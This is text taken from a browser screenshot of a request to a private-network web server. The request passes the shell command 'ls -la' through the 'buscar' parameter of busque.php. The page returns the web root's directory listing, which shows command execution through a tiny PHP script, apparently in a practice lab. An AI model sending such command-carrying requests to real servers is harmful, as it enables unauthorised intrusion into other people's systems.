 view-source:http://192.168.1.108/site/busque.php?buscar=ls -la
火狐官方站点 新手上路 常用网址 京东商城
1 total 48
2 drwxr-xr-x 6 www-data www-data 4096 Nov 17 22:50 .
3 drwxr-xr-x 3 root root 4096 Oct 31 19:36 ..
4 -rw-r--r-- 1 www-data www-data 62 Nov 17 22:51 1.php
5 -rw-r--r-- 1 www-data www-data 4 Nov 17 22:50 1.txt
6 drwxr-xr-x 3 www-data www-data 4096 Jun 3 18:56 assets
7 -rw-r--r-- 1 www-data www-data 35 Jun 10 17:49 busque.php
8 drwxr-xr-x 2 www-data www-data 4096 Jun 3 18:56 css
9 -rw-r--r-- 1 www-data www-data 10190 Jun 10 18:05 index.html
10 drwxr-xr-x 2 www-data www-data 4096 Jun 3 18:56 js
11 drwxr-xr-x 2 www-data www-data 4096 Jun 10 18:08 wordpress
12
13